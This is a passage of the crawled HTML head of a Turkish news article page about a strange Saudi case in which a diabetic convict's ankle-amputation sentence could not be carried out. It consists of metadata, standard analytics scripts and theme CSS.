

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/
body_size: 25419
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Halen Şer&#039;i Cezaların Uygulandığı Suudi Arabistan&#039;da Garip Dava: Şeker Hastasının Kesilemeyen Ayak Bileği - marbuta</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Halen Şer&#039;i Cezaların Uygulandığı Suudi Arabistan&#039;da Garip Dava: Şeker Hastasının Kesilemeyen Ayak Bileği - marbuta" /><meta property="og:description" content="Halen şer&#8217;i cezaların uygulandığı ve kısasa kısas cezalarının verildiği Suudi Arabistan&#8217;da bir garip dava konuşuluyor. 16 yıl önce silahla vurduğu birinin ayak bileğini kaybetmesi sonucu mahkemede &#8216;ayak bileğinin kesilmesi&#8217; cezası alan Suudi vatandaş, şeker hastalığından dolayı 16 yıl hapiste yattı. Şeker hastalığından dolayı hükmün infaz edilmesi halinde hayati tehlikesi olacağı söylenen mahkum, uygun şeker oranı [&hellip;]" /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2019-07-04T15:15:12+00:00" /><meta property="article:modified_time" content="2019-07-04T15:15:14+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"Halen Şer&#8217;i Cezaların Uygulandığı Suudi Arabistan&#8217;da Garip Dava: Şeker Hastasının Kesilemeyen Ayak Bileği","datePublished":"2019-07-04T15:15:12+00:00","dateModified":"2019-07-04T15:15:14+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/"},"wordCount":168,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1.jpg","articleSection":["Körfez","Suudi Arabistan"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/","url":"https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/","name":"Halen Şer'i Cezaların Uygulandığı Suudi Arabistan'da Garip Dava: Şeker Hastasının Kesilemeyen Ayak Bileği - marbuta","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1.jpg","datePublished":"2019-07-04T15:15:12+00:00","dateModified":"2019-07-04T15:15:14+00:00","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1.jpg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/07/saudi-arabia-flag-std_1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"Halen Şer&#8217;i Cezaların Uygulandığı Suudi Arabistan&#8217;da Garip Dava: Şeker Hastasının Kesilemeyen Ayak Bileği"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; Halen Şer&#8217;i Cezaların Uygulandığı Suudi Arabistan&#8217;da Garip Dava: Şeker Hastasının Kesilemeyen Ayak Bileği yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/korfez\/suudiarabistan\/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=231' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fsuudiarabistan%2Fhalen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fkorfez%2Fsuudiarabistan%2Fhalen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["korfez","suudiarabistan"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/halen-seri-cezalarin-uygulandigi-suudi-arabistanda-garip-dava-seker-hastasinin-kesilemeyen-ayak-bilegi/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
